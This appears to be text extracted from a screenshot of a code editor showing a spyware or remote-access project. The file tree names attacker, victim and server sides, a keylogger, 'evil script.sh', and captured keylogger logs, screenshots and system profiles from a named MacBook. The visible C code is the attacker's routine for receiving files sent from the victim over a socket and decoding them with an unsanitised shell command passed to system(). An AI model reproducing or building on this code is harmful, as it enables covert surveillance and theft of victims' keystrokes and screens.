 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
TueDec412:38:392018.jpg
76 char convert_from_bace64_commend [BACE64_RECEIVED_FILE_MAX_NAME_LEN] = "base64 ";
77 strcat(convert_from_bace64_commend, "-D "); // -D in base64 tool means decode
78 strcat(convert_from_bace64_commend, BACE64_RECEIVED_FILE_NAME);
79 strcat(convert_from_bace64_commend, " > "); // > means to save the output to "victim_name" file
80 strcat(convert_from_bace64_commend, screenshot_path);
81
82
83 base64_receved_file = fopen(BACE64_RECEIVED_FILE_NAME, "w");
84
85 if(base64_receved_file == NULL)
86 return FAILED_RECEIVING_FILE;
87 printf("\e[93m[◷] Waiting for file, please wait !\033[0m");
88 bzero(cour_file_buffer.file_sub_buffer, MTU);
89 cour_file_buffer.end_of_file = 0;
90
91 while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol),0)) > 0){
92 if (cour_file_buffer.end_of_file)
93 break;
94 //printf("%s",cour_file_buffer.file_sub_buffer);
95 fputs(cour_file_buffer.file_sub_buffer, base64_receved_file);
96 fflush(base64_receved_file);
97 bzero(cour_file_buffer.file_sub_buffer, MTU);
98 }
99 fclose(base64_receved_file);
100
101 system(convert_from_bace64_commend);
102
103 return FILE_RECEIVED;
104 }
105
106 void recv_file_and_print_it (){
107 int sub_buffer_size = 0;
108 file_transformation_protocol cour_file_buffer;
109 bzero(cour_file_buffer.file_sub_buffer, MTU);
110 cour_file_buffer.end_of_file = 0;
111 while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
112 if (cour_file_buffer.end_of_file)
113 break;
114 printf("%s",cour_file_buffer.file_sub_buffer);
115 bzero(cour_file_buffer.file_sub_buffer, MTU);
recv_file
Tabs: 4
Line 97, Column 39